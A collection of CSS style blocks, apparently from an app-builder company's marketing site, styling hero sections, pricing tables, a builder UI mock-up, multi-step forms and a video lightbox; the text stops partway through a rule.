.partner-benefit-icon {
  font-size: 44px;
  margin-bottom: 16px;
}

.partner-benefit-card h3 {
  font-size: 22px;
  margin-bottom: 14px;
  color: #333333;
}

.partner-benefit-card p {
  font-size: 16px;
  line-height: 1.7;
  color: #555555;
}

/* Responsive stacking */
@media (max-width: 900px) {
  .partner-benefits-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-benefits-grid {
    grid-template-columns: 1fr;
  }

  .partner-benefits-section h2 {
    font-size: 28px;
  }

  .partner-benefit-card {
    padding: 24px 20px;
  }
}

/* Ensure no “hero” first card – all three stay equal */
.partner-benefits-section .partner-benefits-grid .partner-benefit-card:first-child {
  grid-column: auto;
  max-width: none;
  margin: 0;
}
</style>
<style type="text/css">
/* Partner Hero Section */
.partner-hero-section {
  background: linear-gradient(135deg, #6366f1 0%, #8b5cf6 100%);
  color: #ffffff;
  padding: 80px 20px 90px;
}

.partner-hero-inner {
  max-width: 900px;
  margin: 0 auto;
  text-align: center;
}

/* Eyebrow label */
.partner-hero-eyebrow {
  font-size: 14px;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  opacity: 0.85;
  margin-bottom: 12px;
}

/* Main heading */
.partner-hero-section h1 {
  font-size: 44px;
  line-height: 1.15;
  font-weight: 700;
  margin-bottom: 20px;
}

/* Subheading */
.partner-hero-section h2 {
  font-size: 22px;
  font-weight: 500;
  margin-bottom: 28px;
  opacity: 0.95;
}

/* Body copy */
.partner-hero-text {
  font-size: 18px;
  line-height: 1.7;
  max-width: 700px;
  margin: 0 auto 32px;
}

/* Use existing global .cta-button, just control positioning here */
.partner-hero-cta-wrapper {
  margin-bottom: 14px;
}

.partner-hero-section .cta-button {
  display: inline-block;
}

/* Fine print */
.partner-hero-subtext {
  font-size: 14px;
  opacity: 0.85;
}

/* Responsive tweaks */
@media (max-width: 768px) {
  .partner-hero-section {
    padding: 60px 16px 70px;
  }

  .partner-hero-section h1 {
    font-size: 32px;
  }

  .partner-hero-section h2 {
    font-size: 18px;
  }

  .partner-hero-text {
    font-size: 16px;
  }
}
</style>
<style type="text/css">
/* Modernized AppBuilder UI with Inline Layout Fix */
.appbuilder-ui-prototype {
  display: flex;
  flex-direction: row;
  align-items: flex-start;
  justify-content: space-between;
  gap: 0;
  max-width: 1600px;
  margin: 40px auto;
  font-family: 'Inter', sans-serif;
  color: #1F1F1F;
  background: #F5F7FA;
  border-radius: 12px;
  overflow: hidden;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

/* Left Sidebar */
.left-sidebar {
  width: 220px;
  background: #ffffff;
  border-right: 1px solid #e0e0e0;
  padding: 24px 16px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.sidebar-logo {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
  color: #7AAC22;
  text-align: center;
}

.sidebar-section {
  padding: 10px 16px;
  font-size: 14px;
  color: #444;
  margin-bottom: 10px;
  border-radius: 8px;
  cursor: pointer;
  transition: background 0.3s;
}

.sidebar-section:hover,
.sidebar-section.active {
  background: #f0f4f8;
  font-weight: 600;
  color: #111;
}

.sidebar-footer {
  font-size: 12px;
  color: #888;
  text-align: center;
  padding-top: 20px;
  border-top: 1px solid #eee;
}

/* Main Content */
.main-content {
  flex: 1;
  padding: 40px 32px;
  background: #fff;
  min-width: 0;
}

.tab-bar {
  display: flex;
  gap: 12px;
  margin-bottom: 24px;
}

.tab {
  padding: 8px 20px;
  background: #e9eef2;
  border-radius: 6px;
  border: none;
  color: #555;
  font-weight: 500;
  cursor: pointer;
  transition: background 0.3s;
}

.tab.active {
  background: #7AAC22;
  color: #fff;
}

.device-preview {
  background: #F3F5F8;
  border: 1px solid #d6dce4;
  border-radius: 16px;
  padding: 24px;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 400px;
}

.device-frame {
  background: #fff;
  width: 300px;
  border-radius: 20px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  display: flex;
  flex-direction: column;
  border: 1px solid #ccc;
}

.device-screen {
  padding: 24px;
  font-size: 14px;
  line-height: 1.6;
  color: #333;
}

.device-screen h4 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 16px;
  color: #111;
}

.device-tabs {
  display: flex;
  justify-content: space-around;
  padding: 14px;
  background: #fafafa;
  border-top: 1px solid #ddd;
}

.tab-icon {
  font-size: 20px;
  color: #888;
  transition: color 0.3s;
}

.tab-icon.active {
  color: #7AAC22;
}

/* Right Sidebar */
.right-panel {
  width: 300px;
  background: #fff;
  border-left: 1px solid #e0e0e0;
  padding: 32px 24px;
  flex-shrink: 0;
}

.right-panel h3 {
  font-size: 16px;
  margin-bottom: 24px;
  color: #111;
  font-weight: 600;
}

.palette-options {
  display: flex;
  gap: 10px;
  margin-bottom: 20px;
}

.color-swatch {
  width: 32px;
  height: 32px;
  background: #ccc;
  border-radius: 4px;
  border: 1px solid #aaa;
  cursor: pointer;
}

.color-controls div {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
  font-size: 14px;
  color: #444;
}

.color-controls input {
  width: 80px;
  height: 32px;
  border-radius: 4px;
  border: 1px solid #ccc;
}

select {
  width: 100%;
  padding: 10px;
  font-size: 14px;
  border-radius: 6px;
  background: #f9f9f9;
  border: 1px solid #ccc;
  color: #333;
  margin-top: 12px;
}

.save-button {
  width: 100%;
  padding: 12px;
  background: #7AAC22;
  border: none;
  border-radius: 6px;
  color: white;
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  transition: background 0.3s;
  margin-top: 20px;
}

.save-button:hover {
  background: #68971d;
}

@media screen and (max-width: 1024px) {
  .appbuilder-ui-prototype {
    flex-direction: column;
  }
  .left-sidebar,
  .right-panel {
    width: 100%;
    border: none;
  }
  .main-content {
    padding: 24px;
  }
}</style>
<style type="text/css">
/* ========== Full Width Background ========== */
.full-width-bg {
  position: relative;
  background: linear-gradient(120deg, #003c71 0%, #7AAC22 100%);
  color: #fff;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  overflow: hidden;
  padding: 80px 20px 60px;
  text-align: center;
}

/* ========== Gradient Overlay ========== */
.gradient-overlay {
  position: absolute;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: linear-gradient(to bottom, rgba(0,0,0,0.3), rgba(0,0,0,0.6));
  z-index: 1;
}

/* ========== Hero Title and Subtitle ========== */
.hero-intro-heading {
  position: relative;
  z-index: 2;
  max-width: 1000px;
  margin-bottom: 40px;
}

.hero-title {
  font-size: 40px;
  font-weight: 800;
  color: white;
  text-shadow: 0 2px 10px rgba(0,0,0,0.3);
  margin-bottom: 12px;
}

.hero-subtitle {
  font-size: 18px;
  color: #e0e0e0;
  text-shadow: 0 1px 6px rgba(0,0,0,0.25);
  margin-top: 8px;
}

/* ========== Centered Builder Section ========== */
.ai-builder-wrapper {
  position: relative;
  z-index: 2;
  max-width: 1000px;
  width: 100%;
  padding: 0 20px;
}

/* Panel Header Styling */
.ai-panel-title {
  font-size: 28px;
  color: #ffffff;
  text-align: center;
  margin-bottom: 8px;
}

.ai-panel-title + .subtitle {
  text-align: center;
  color: #bbbbbb;
  font-size: 16px;
  margin-bottom: 30px;
}

.dark-panel {
  background-color: rgba(15, 23, 42, 0.9);
  border-radius: 20px;
  padding: 60px 40px;
  color: white;
  box-shadow: 0 0 40px rgba(0,0,0,0.5);
  text-align: left;
  transition: all 0.3s ease;
}

.glow-effect {
  box-shadow: 0 0 30px rgba(122, 172, 34, 0.4), 0 0 80px rgba(122, 172, 34, 0.1);
}

/* ========== Form Layout ========== */
.ai-builder-form {
  margin-top: 20px;
}

.form-row {
  display: flex;
  align-items: center;
  gap: 12px;
  justify-content: flex-start;
  margin-bottom: 20px;
}

.form-row label {
  display: block;
  font-weight: bold;
  font-size: 14px;
  white-space: nowrap;
  margin-bottom: 0;
}

.ai-builder-form .form-row:not(:first-child) {
  margin-top: 16px;
}

/* Modern Select Styling */
.modern-select {
  background-color: #1b1f2a;
  color: #ffffff;
  border: 2px solid #7aac22;
  border-radius: 6px;
  padding: 10px 16px;
  font-size: 16px;
  appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg fill='white' height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/></svg>");
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 12px;
  min-width: 220px;
  flex: 1;
  max-width: 100%;
}

/* URL Input Field */
.website-entry {
  display: flex;
  gap: 10px;
  margin-top: 20px;
}

.website-entry input[type="url"] {
  background-color: #ffffff;
  color: #333;
  border: none; /* remove visible border */
  border-radius: 30px; /* match homepage rounding */
  padding: 14px 20px;
  font-size: 16px;
  width: 100%;
  flex: 1;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05); /* mimic homepage subtle lift */
  outline: none;
  appearance: none;
  transition: all 0.2s ease-in-out;
}

.website-entry input[type="url"]::placeholder {
  color: #777;
}

/* CTA Button */
.cta-button {
  background-color: #7AAC22;
  color: #fff;
  border: none;
  padding: 12px 18px;
  font-weight: bold;
  border-radius: 6px;
  cursor: pointer;
  transition: background 0.3s;
}

.cta-button:hover {
  background-color: #699a1f;
}

/* Start Button */
#startButton {
  display: block;
  margin: 30px auto 0 auto;
  background-color: #7AAC22;
  color: #fff;
  border: none;
  padding: 16px 28px;
  font-weight: bold;
  border-radius: 6px;
  font-size: 18px;
  cursor: pointer;
  transition: background 0.3s;
}

#startButton:hover {
  background-color: #5f8e1a;
}

/* ========== Output Section ========== */
.ai-builder-output {
  display: flex;
  gap: 40px;
  margin-top: 40px;
  align-items: flex-start;
  justify-content: center;
  flex-wrap: wrap;
}

/* Simulator View */
.simulator {
  flex: 1;
  min-width: 340px;
  max-width: 500px;
  height: 800px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #0f172a;
  padding: 10px;
  border-radius: 16px;
  box-shadow: 0 0 20px rgba(0,0,0,0.3);
}

.simulator iframe {
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 12px;
  background-color: transparent;
}

/* AI Chat Agent Section */
.agent-chat {
  flex: 1;
  min-width: 320px;
  max-width: 500px;
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 10px;
  padding: 20px;
  color: #fff;
  font-size: 15px;
  line-height: 1.6;
  box-shadow: 0 0 15px rgba(0,0,0,0.2);
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.agent-chat div {
  display: block;
  margin-bottom: 10px;
  background-color: rgba(255,255,255,0.07);
  padding: 12px 16px;
  border-radius: 10px;
  font-size: 15px;
  line-height: 1.6;
  text-align: left;
}

.agent-chat div strong {
  display: block;
  margin-bottom: 4px;
}

/* Trust Elements */
.trust-elements {
  text-align: center;
  margin-top: 30px;
}

.trust-elements img {
  width: 130px;
  margin-bottom: 10px;
}

.trust-elements p {
  font-size: 14px;
  color: #ccc;
}

/* Steps Path */
.builder-steps {
  position: relative;
  z-index: 2;
  display: flex;
  gap: 12px;
  justify-content: center;
  align-items: center;
  font-weight: bold;
  font-size: 14px;
  margin-top: 30px;
  color: white;
  opacity: 0.9;
  text-shadow: 0 1px 4px rgba(0,0,0,0.3);
}

/* Fade Animations */
.fade-in {
  animation: fadeIn 1s ease forwards;
  opacity: 0;
}

.fade-up {
  animation: fadeUp 1s ease forwards;
  opacity: 0;
}

@keyframes fadeIn {
  to { opacity: 1; }
}

@keyframes fadeUp {
  from { transform: translateY(20px); opacity: 0; }
  to { transform: translateY(0); opacity: 1; }
}

/* Responsive Adjustments */
@media (max-width: 768px) {
  .hero-title {
    font-size: 28px;
  }

  .dark-panel {
    padding: 40px 20px;
  }

  .website-entry {
    flex-direction: column;
  }

  .form-row {
    flex-direction: column;
    align-items: flex-start;
  }

  .modern-select {
    width: 100%;
  }

  #startButton {
    width: 100%;
    text-align: center;
  }

  .builder-steps {
    flex-direction: column;
    font-size: 13px;
    gap: 6px;
  }

  .ai-builder-output {
    flex-direction: column;
    gap: 30px;
  }
}
</style>
<style type="text/css">
/* === Table Container === */
.feature-comparison-table.enhanced {
  font-family: "Helvetica Neue", sans-serif;
  background: #fff;
  border-radius: 16px;
  box-shadow: 0 6px 20px rgba(0, 0, 0, 0.06);
  padding: 20px;
  overflow-x: auto;
  max-width: 1100px;
  margin: 40px auto;
}

/* === Heading === */
.feature-comparison-table.enhanced h2 {
  text-align: center;
  font-size: 28px;
  margin-bottom: 30px;
  color: #2d2d2d;
}

/* === Table Layout === */
.feature-comparison-table.enhanced table {
  width: 100%;
  border-collapse: separate;
  border-spacing: 0;
  border-radius: 12px;
  overflow: hidden;
}

/* === Cells === */
.feature-comparison-table.enhanced th,
.feature-comparison-table.enhanced td {
  border: 1px solid #e0e0e0;
  padding: 14px 12px;
  text-align: center;
  vertical-align: middle;
  font-size: 15px;
  background: #fff;
}

/* === Header Row === */
.feature-comparison-table.enhanced thead th {
  background-color: #f4f6f9;
  font-weight: 600;
  color: #222;
}

.feature-comparison-table.enhanced th img {
  max-height: 32px;
  display: block;
  margin: 0 auto;
}

/* === Feature Labels === */
.feature-comparison-table.enhanced td strong {
  font-weight: 600;
  color: #333;
}

/* === AppInstitute Column Styling === */
.feature-comparison-table.enhanced td.appinstitute-col,
.feature-comparison-table.enhanced th.appinstitute-col {
  background-color: #ecf9e5;
  font-weight: 700;
  color: #1b5e20;
  border-left: 3px solid #7AAC22 !important;
  border-right: 3px solid #7AAC22 !important;
}

/* === Tick & Cross Icons === */
.feature-comparison-table .tick,
.feature-comparison-table .cross {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  font-weight: bold;
  font-size: 14px;
  font-family: Arial, sans-serif;
}

.feature-comparison-table .tick {
  background-color: #7AAC22;
  color: #fff;
}

.feature-comparison-table .tick::after {
  content: \"✔\";
}

.feature-comparison-table .cross {
  background-color: #D32F2F;
  color: #fff;
}

.feature-comparison-table .cross::after {
  content: \"✖\";
}

/* === Responsive Support === */
@media screen and (max-width: 768px) {
  .feature-comparison-table.enhanced {
    padding: 12px;
  }

  .feature-comparison-table.enhanced table {
    font-size: 14px;
    min-width: 750px;
  }

  .feature-comparison-table.enhanced h2 {
    font-size: 22px;
  }

  .feature-comparison-table.enhanced th,
  .feature-comparison-table.enhanced td {
    padding: 12px 8px;
  }
}
</style>
<style type="text/css">
/* Row background and layout */
.spring-sale-scoreboard-row {
  background-color: #ffffff;
  padding: 40px 20px;
  text-align: center;
  border-bottom: 2px solid #e6e6e6;
}

/* Container */
.spring-sale-scoreboard h3 {
  font-size: 24px;
  color: #333;
  margin-bottom: 20px;
  font-weight: 600;
}

/* Countdown grid */
.countdown-grid {
  display: flex;
  justify-content: center;
  gap: 20px;
  flex-wrap: wrap;
}

/* Each box */
.countdown-box {
  background: #f9f9f9;
  border: 2px solid #7AAC22;
  border-radius: 12px;
  padding: 20px 15px;
  min-width: 80px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
}

/* Value style */
.countdown-value {
  font-size: 32px;
  font-weight: 700;
  color: #333;
  font-family: 'Courier New', Courier, monospace;
}

/* Label style */
.countdown-label {
  font-size: 14px;
  margin-top: 5px;
  color: #7AAC22;
  font-weight: 600;
  letter-spacing: 1px;
}
</style>
<style type="text/css">
.ai-hire-form-wrapper .ai-hire-form {
  background: #ffffff;
  padding: 40px 30px;
  border-radius: 16px;
  max-width: 700px;
  margin: 0 auto;
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.08);
  font-family: "Helvetica Neue", Arial, sans-serif;
}

.ai-hire-form-wrapper .form-step {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.4s ease, transform 0.4s ease;
  display: none;
}
.ai-hire-form-wrapper .form-step.active {
  display: block;
  opacity: 1;
  transform: translateY(0);
}

.ai-hire-form-wrapper .ai-hire-form label {
  display: block;
  font-weight: 700;
  font-size: 22px;
  margin-bottom: 20px;
  color: #333333;
  text-align: center;
}

.ai-hire-form-wrapper .ai-hire-form select,
.ai-hire-form-wrapper .ai-hire-form input[type="text"],
.ai-hire-form-wrapper .ai-hire-form input[type="email"] {
  width: 100%;
  padding: 16px 14px;
  font-size: 18px;
  border: 1px solid #cccccc;
  border-radius: 10px;
  background: #ffffff;
  appearance: none;
  cursor: pointer;
  margin-bottom: 20px;
  transition: border-color 0.3s, box-shadow 0.3s;
}

.ai-hire-form-wrapper .ai-hire-form select:focus,
.ai-hire-form-wrapper .ai-hire-form input[type="text"]:focus,
.ai-hire-form-wrapper .ai-hire-form input[type="email"]:focus {
  outline: none;
  border-color: #7AAC22;
  box-shadow: 0 0 5px rgba(122, 172, 34, 0.4);
}

.ai-hire-form-wrapper .back-btn {
  background: none;
  border: none;
  color: #7AAC22;
  font-weight: bold;
  font-size: 16px;
  margin-bottom: 15px;
  cursor: pointer;
  transition: color 0.3s ease;
}
.ai-hire-form-wrapper .back-btn:hover {
  color: #689d1b;
}

.ai-hire-form-wrapper .button-group {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 15px;
  margin-top: 20px;
}

.ai-hire-form-wrapper .button-group button,
.ai-hire-form-wrapper .button-group a,
.ai-hire-form-wrapper #form-submit {
  background: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
  padding: 14px 20px;
  font-size: 18px;
  font-weight: 600;
  border-radius: 8px;
  width: 45%;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease;
  cursor: pointer;
  position: relative;
}

.ai-hire-form-wrapper .button-group button:hover,
.ai-hire-form-wrapper .button-group a:hover,
.ai-hire-form-wrapper #form-submit:hover {
  background: #7AAC22;
  color: #ffffff;
}

.ai-hire-form-wrapper .button-group .btn-yes::before {
  content: "âœ… ";
}
.ai-hire-form-wrapper .button-group .btn-no::before {
  content: "ðŸ¤” ";
}

@media screen and (max-width: 768px) {
  .ai-hire-form-wrapper .button-group button,
  .ai-hire-form-wrapper .button-group a,
  .ai-hire-form-wrapper #form-submit {
    width: 100%;
  }
}

.ai-hire-form-wrapper .preview-link {
  display: inline-block;
  background: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
  padding: 14px 20px;
  font-size: 18px;
  font-weight: 600;
  border-radius: 8px;
  margin: 20px auto 0;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease;
  cursor: pointer;
}

.ai-hire-form-wrapper .preview-link:hover {
  background: #7AAC22;
  color: #ffffff;
}

.ai-hire-form-wrapper p {
  font-size: 18px;
  text-align: center;
  color: #555555;
}

.ai-hire-form-wrapper .content-form p.sub {
  font-size: 17px;
  color: #666666;
  font-weight: 400;
  margin-bottom: 25px;
  line-height: 1.6;
  text-align: center;
  background: #f7f7f7;
  padding: 10px 20px;
  border-radius: 8px;
  display: inline-block;
}

.ai-hire-form-wrapper .content-complete {
  text-align: center;
  padding: 20px;
}
.ai-hire-form-wrapper .content-complete h2 {
  font-size: 24px;
  color: #7AAC22;
}

.ai-hire-form-wrapper .form-notification {
  font-size: 16px;
  margin-top: 15px;
  color: #4CAF50;
}

.ai-hire-form-wrapper .form-heading {
  text-align: center;
  font-size: 32px;
  font-weight: 800;
  color: #333;
  margin-bottom: 30px;
}

.ai-hire-form-wrapper .form-section-background {
  background: linear-gradient(-45deg, #f9f9f9, #e6f7e6, #f9f9f9, #e6f7e6);
  background-size: 400% 400%;
  animation: gradientAnimation 12s ease infinite;
  padding: 40px 0;
}

@keyframes gradientAnimation {
  0% {background-position: 0% 50%;}
  50% {background-position: 100% 50%;}
  100% {background-position: 0% 50%;}
}</style>
<style type="text/css">
/* Container wrapper */
.hire-pro-card-wizard {
  max-width: 600px;
  margin: 40px auto;
  font-family: "Segoe UI", sans-serif;
}

/* Each step card */
.form-card {
  display: none;
  opacity: 0;
  transform: translateY(10px);
  transition: all 0.3s ease;
  background: #fff;
  border-radius: 12px;
  padding: 30px 25px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  margin-bottom: 20px;
}

/* Visible step */
.form-card.active {
  display: block;
  opacity: 1;
  transform: translateY(0);
}

/* Step header */
.step-header {
  text-align: center;
  margin-bottom: 25px;
}

.step-header .step-indicator {
  font-size: 14px;
  color: #7aac22;
  display: block;
  margin-bottom: 8px;
  font-weight: 600;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}

/* Headings */
.form-card h3 {
  font-size: 20px;
  margin-bottom: 15px;
  color: #333;
}

/* Dropdowns */
.hire-pro-card-wizard select {
  width: 100%;
  padding: 12px 14px;
  margin-bottom: 25px;
  font-size: 16px;
  border-radius: 6px;
  border: 1px solid #ccc;
  background: #fefefe;
}

/* Shared button base */
.next-button,
.back-button {
  display: inline-block;
  width: 160px;
  padding: 12px 24px;
  font-size: 16px;
  font-weight: 600;
  border-radius: 10px;
  text-align: center;
  cursor: pointer;
  transition: all 0.3s ease;
  margin: 10px;
  box-sizing: border-box;
}

/* Primary Button (Green) */
.next-button {
  background-color: #7AAC22;
  color: #fff;
  border: 2px solid #7AAC22;
}

.next-button:hover {
  background-color: #6a9b1c;
  border-color: #6a9b1c;
}

/* Secondary Button (White with Green Border) */
.back-button {
  background: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.back-button:hover {
  background-color: #f3fdf1;
  color: #6a9b1c;
  border-color: #6a9b1c;
}

/* Button layout container */
.form-nav {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 20px;
  margin-top: 30px;
}

.form-nav {
  text-align: center;
  margin-top: 10px;
}

/* Final output box */
.response-box {
  text-align: center;
  font-size: 18px;
  padding: 20px;
  border-radius: 10px;
  background-color: #f4f4f4;
}

.response-box a {
  display: inline-block;
  margin-top: 15px;
  background: #7AAC22;
  color: white;
  padding: 10px 20px;
  text-decoration: none;
  border-radius: 6px;
}
</style>
<style type="text/css">
/* StayScan Pricing Table Styles */
.StayScan-pricing-section {
  text-align: center;
  padding: 50px 20px;
  background-color: #f9f9f9;
}

.StayScan-pricing-table {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 20px;
}

.StayScan-plan {
  background: white;
  border-radius: 10px;
  padding: 30px;
  width: 320px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  text-align: center;
  transition: transform 0.3s ease;
}

.StayScan-plan:hover {
  transform: translateY(-5px);
}

.StayScan-plan h3 {
  color: #333;
  font-size: 22px;
  margin-bottom: 10px;
}

.StayScan-price {
  font-size: 24px;
  font-weight: bold;
  color: #7AAC22;
}

.StayScan-price span {
  display: block;
  font-size: 14px;
  color: #777;
  margin-top: 5px;
}

.StayScan-subscription, .StayScan-additional {
  font-size: 16px;
  color: #444;
  margin-top: 10px;
}

.StayScan-features {
  list-style: none;
  padding: 0;
  margin: 20px 0;
}

.StayScan-features li {
  font-size: 16px;
  color: #555;
  padding: 5px 0;
  display: flex;
  justify-content: center;
  align-items: center;
}

.StayScan-cta {
  display: inline-block;
  background: #7AAC22;
  color: white;
  padding: 12px 25px;
  border-radius: 8px;
  text-decoration: none;
  font-weight: bold;
  transition: background 0.3s;
}

.StayScan-cta:hover {
  background: #6a9b1c;
}

.StayScan-plan.featured {
  background: #e6f5e3;
  border: 2px solid #7AAC22;
}

.StayScan-cta.featured {
  background: #6a9b1c;
}

/* Responsive Design */
@media (max-width: 768px) {
  .StayScan-pricing-table {
    flex-direction: column;
    align-items: center;
  }

  .StayScan-plan {
    width: 90%;
  }
}
</style>
<style type="text/css">
/* Lightbox Overlay */
.lightbox {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    padding: 20px;
}

/* Lightbox Content */
.lightbox-content {
    background: #fff;
    padding: 20px;
    border-radius: 10px;
    position: relative;
    width: 90%;
    max-width: 700px;
    max-height: 75vh; /* Keeps content within screen */
    display: flex;
    flex-direction: column;
    align-items: center;
}

/* Close Button */
.close-lightbox {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 20px;
    background: none;
    border: none;
    cursor: pointer;
}

/* Video Fix */
video {
    width: 100%;
    max-height: calc(75vh - 40px); /* Ensures video fits and the control bar is visible */
    height: auto;
    border-radius: 8px;
}

/* Watch Video Button - Updated */
.video-cta {
    display: inline-block;
    padding: 12px 24px; /* Slightly increased size */
    font-size: 18px; /* Slightly larger text */
    background-color: #7AAC22;
    color: white;
    border: 2px solid #7AAC22;
    border-radius: 30px; /* More curved edges */
    cursor: pointer;
    text-decoration: none;
    text-align: center;
    transition: all 0.3s ease;
}

/* Hover Effect */
.video-cta:hover {
    background-color: white;
    color: #7AAC22;
    border: 2px solid #7AAC22;
}
</style>
<style type="text/css">
/* Solution-Based Plans Section */
.solution-based-plans {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 60px 80px;
    background-color: #fffff;
    gap: 50px;
    position: relative;
    overflow: hidden;
}

/* Left Side - Plan Details */
.solution-plan-content {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 600px;
}

/* Bordered wrapper for better styling */
.plan-content-wrapper {
    background: #fff;
    padding: 30px;
    border-radius: 12px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
    text-align: center;
    border: 2px solid #e0e0e0;
    width: 100%;
}

/* Header */
.solution-plan-content h1 {
    font-size: 34px;
    font-weight: bold;
    color: #333;
    margin-bottom: 15px;
    text-align: center;
}

/* Text */
.solution-plan-content p {
    font-size: 18px;
    color: #666;
    margin-bottom: 20px;
}

/* Features without bullets */
.package-features p {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    margin-bottom: 10px;
}

/* Pricing Section */
.pricing-section {
    margin-top: 20px;
}

.discount-text {
    font-size: 24px;
    font-weight: bold;
    color: #7AAC22;
    margin-bottom: 10px;
}

/* Price Styling */
.pricing-amount {
    font-size: 36px;
    font-weight: bold;
    color: #000;
    margin-bottom: 20px;
    display: flex;
    justify-content: center;
    gap: 15px;
    align-items: center;
}

/* Strikethrough original price */
.original-price {
    font-size: 22px;
    color: #999;
    text-decoration: line-through;
    display: inline-block;
}

.current-price {
    font-size: 42px;
    font-weight: bold;
    color: #000;
}

/* CTA Button */
.cta-button {
    background-color: #7AAC22;
    color: #fff;
    padding: 14px 24px;
    text-decoration: none;
    font-size: 18px;
    font-weight: bold;
    border-radius: 5px;
    display: inline-block;
    transition: background-color 0.3s;
    margin-top: 10px;
}

.cta-button:hover {
    background-color: #808080;
}

/* Right Side - Image */
.solution-plan-image {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 600px;
}

/* Ensure the image is the same height as the text box */
.solution-plan-image img {
    width: 100%;
    height: auto;
    max-height: 100%;
    object-fit: contain;
    border-radius: 10px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
}
.pricing-amount {
  display: flex;
  align-items: center;
  gap: 5px;
}

.vat-text {
  font-size: 14px; /* Smaller text */
  color: #666; /* Grey color for subtlety */
  font-weight: normal;
}

/* Responsive Design */
@media (max-width: 1024px) {
    .solution-based-plans {
        flex-direction: column;
        text-align: center;
        padding: 50px 40px;
    }

    .solution-plan-content, .solution-plan-image {
        max-width: 100%;
    }

    .solution-plan-image {
        order: -1;
        margin-bottom: 20px;
    }

    .pricing-section {
        text-align: center;
    }

    .pricing-amount {
        flex-direction: column;
        align-items: center;
    }

    .original-price {
        font-size: 20px;
    }

    .current-price {
        font-size: 38px;
    }
}
.row-gbp,
.row-usd {
  display: none;
}

</style>
<style type="text/css">
/* 🔹 Main Section Styling */
.salon-app-section {
  position: relative;
  background: url('https://storage.googleapis.com/sales.appinst.io/2017/05/appinstitute-features-bg.jpg') center center/cover no-repeat;
  padding: 60px 15px;
  text-align: center;
  color: #fff;
}

/* 🔹 Background Overlay */
.salon-app-section::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
  z-index: 1;
}

/* 🔹 Content Wrapper */
.salon-app-content {
  position: relative;
  z-index: 2;
  max-width: 800px;
  margin: 0 auto;
}

/* 🔹 Header */
.salon-app-content h1 {
  font-size: 66px;
  font-weight: bold;
  margin-bottom: 10px;
}

/* 🔹 Subheading */
.salon-app-content p {
  font-size: 20px;
  margin-bottom: 20px;
}

/* 🔹 Input + Button Container – **Ensures Perfect Alignment** */
.website-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 600px;
  margin: 0 auto 15px;
  border-radius: 30px;
  background: #ffffff;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1); /* ✅ Adds subtle shadow effect */
  overflow: hidden;
  height: 60px;
  padding: 5px;
  box-sizing: border-box;
}

/* 🔹 Input Field */
.website-entry input {
  flex: 1;
  padding: 0 20px;
  font-size: 16px;
  border: none;
  outline: none;
  background: transparent;
  color: #333;
  height: 100%;
  border-radius: 30px 0 0 30px;
  display: flex;
  align-items: center;
  box-sizing: border-box;
}

/* 🔹 CTA Button */
.website-entry .cta-button {
  background: #7AAC22;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  padding: 0 25px;
  border: none;
  cursor: pointer;
  transition: 0.3s;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 30px;
  box-sizing: border-box;
  white-space: nowrap;
  margin: 0;
}

/* 🔹 Fix Hover Effect */
.website-entry .cta-button:hover {
  background: #ffffff;  /* White background */
  color: #7AAC22;       /* Green text to maintain visibility */
  border: 2px solid #7AAC22; /* Optional: Add border for definition */
}

/* 🔹 Error Message */
.error-message {
    color: red;
    font-size: 14px;
    margin-top: 5px;
    display: block;
}

.error-border {
